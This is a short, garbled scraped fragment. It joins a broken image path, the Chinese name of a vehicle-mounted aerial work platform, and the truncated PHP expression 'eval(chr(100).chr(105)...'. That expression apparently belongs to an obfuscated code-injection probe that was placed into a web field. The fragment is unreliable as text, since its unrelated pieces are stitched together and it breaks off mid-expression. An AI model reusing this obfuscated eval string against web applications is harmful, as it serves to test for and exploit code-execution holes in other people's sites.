车载式高空作业平台eval(chr(100).chr(105).chr(101).chr(40).c